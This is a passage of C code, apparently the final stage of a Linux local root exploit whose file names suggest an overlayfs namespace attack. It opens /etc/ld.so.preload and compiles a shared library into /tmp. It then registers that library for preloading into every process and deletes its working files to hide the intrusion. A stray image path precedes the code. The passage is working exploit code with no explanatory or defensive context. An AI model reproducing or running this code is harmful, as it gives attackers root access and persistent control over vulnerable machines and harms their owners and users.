 usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");